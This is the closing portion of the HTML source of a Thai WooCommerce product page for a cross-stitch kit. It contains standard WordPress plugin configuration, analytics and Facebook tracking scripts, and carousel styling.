Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"344cd484e5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2391,"title":"16-S%20%3A%20%E0%B8%AD%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%89%E0%B8%B3%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e2d\u0e32\u0e1a\u0e19\u0e49\u0e33<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u00a0 : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 11.5 \u0e19\u0e34\u0e49\u0e27 x 11.5 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count :\u00a0 160 x 160<\/li>\r\n<\/ul>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2020\/12\/16-S.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"344cd484e5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2391,"title":"16-S%20%3A%20%E0%B8%AD%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%89%E0%B8%B3%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e2d\u0e32\u0e1a\u0e19\u0e49\u0e33<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u00a0 : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 11.5 \u0e19\u0e34\u0e49\u0e27 x 11.5 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count :\u00a0 160 x 160<\/li>\r\n<\/ul>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2020\/12\/16-S.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"2391","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":1787,"name":"FM-04 : \u0e1b\u0e48\u0e32\u0e41\u0e2a\u0e19\u0e2a\u0e38\u0e02","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e42\u0e25\u0e01\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Beautiful Planet"}],"price":49000},{"id":9123,"name":"FM-01 \u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e31\u0e27\u0e04\u0e38\u0e13\u0e01\u0e27\u0e32\u0e07","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e31\u0e27\u0e2a\u0e38\u0e02\u0e2a\u0e31\u0e19\u0e15\u0e4c Happy Family"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e42\u0e25\u0e01\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Beautiful Planet"}],"price":45000},{"id":1843,"name":"24-K : \u0e42\u0e25\u0e01\u0e43\u0e15\u0e49\u0e2a\u0e21\u0e38\u0e17\u0e23","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e31\u0e27\u0e2a\u0e38\u0e02\u0e2a\u0e31\u0e19\u0e15\u0e4c Happy Family"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e17\u0e34\u0e27\u0e17\u0e31\u0e28\u0e19\u0e4c Landscape"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e42\u0e25\u0e01\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Beautiful Planet"}],"price":91000},{"id":1765,"name":"24-C : \u0e44\u0e01\u0e48\u0e04\u0e39\u0e48","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e31\u0e27\u0e2a\u0e38\u0e02\u0e2a\u0e31\u0e19\u0e15\u0e4c Happy Family"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e42\u0e25\u0e01\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Beautiful Planet"}],"price":56000},{"id":705236,"name":"GO-124 : \u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e23\u0e31\u0e27\u0e44\u0e01\u0e48","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e GO"},{"name":"\u0e17\u0e34\u0e27\u0e17\u0e31\u0e28\u0e19\u0e4c Landscape"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e04\u0e39\u0e48\u0e43\u0e08 Beloved Buddy"}],"price":190000},{"id":10238,"name":"03-S : Happy Birthday Rabbit","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e15\u0e39\u0e19\u0e19\u0e49\u0e2d\u0e22\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Cute Characters"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e04\u0e39\u0e48\u0e43\u0e08 Beloved Buddy"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e42\u0e25\u0e01\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Beautiful Planet"},{"name":"\u0e40\u0e17\u0e28\u0e01\u0e32\u0e25\u0e15\u0e48\u0e32\u0e07\u0e46 Festive Seasons"}],"price":21000},{"id":699613,"name":"24-M : \u0e21\u0e49\u0e32\u0e22\u0e39\u0e19\u0e34\u0e04\u0e2d\u0e23\u0e4c\u0e19","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e17\u0e34\u0e27\u0e17\u0e31\u0e28\u0e19\u0e4c Landscape"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e04\u0e39\u0e48\u0e43\u0e08 Beloved Buddy"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e42\u0e25\u0e01\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Beautiful Planet"},{"name":"\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35 Fantacy"}],"price":69000},{"id":723191,"name":"16-I : \u0e15\u0e32\u0e2b\u0e27\u0e32\u0e19","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e04\u0e39\u0e48\u0e43\u0e08 Beloved Buddy"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e42\u0e25\u0e01\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Beautiful Planet"},{"name":"\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e23\u0e31\u0e01 You &amp; Me"}],"price":33000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"d8f0cd2142","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "16-S : \u0e2d\u0e32\u0e1a\u0e19\u0e49\u0e33",
    "content_ids": "[\"16-S_2391\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"16-S_2391\",\"quantity\":1}]",
    "content_category": "\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e04\u0e39\u0e48\u0e43\u0e08 Beloved Buddy",
    "value": "560.00",
    "currency": "THB"
}, {
    "eventID": "13592f1d-2ba2-4c06-8584-2db98bcb033c"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "a402fd1c-451a-4ea4-a85a-bbf09971564a"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>
